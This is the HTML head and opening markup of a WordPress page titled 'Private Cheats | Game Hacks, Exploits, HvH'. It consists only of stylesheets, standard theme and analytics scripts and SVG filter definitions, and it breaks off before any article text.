

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iberpymes.com/private-cheats-game-hacks-exploits-hvh/
body_size: 30284
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Private Cheats | Game Hacks, Exploits, HvH &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="https://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="https://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario Private Cheats | Game Hacks, Exploits, HvH del feed" href="https://iberpymes.com/private-cheats-game-hacks-exploits-hvh/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='https://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iberpymes.com/wp-json/wp/v2/posts/2635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="https://iberpymes.com/private-cheats-game-hacks-exploits-hvh/" />
<link rel='shortlink' href='https://iberpymes.com/?p=2635' />
<link rel="alternate" type="application/json+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Fprivate-cheats-game-hacks-exploits-hvh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Fprivate-cheats-game-hacks-exploits-hvh%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="https://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-2635 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" 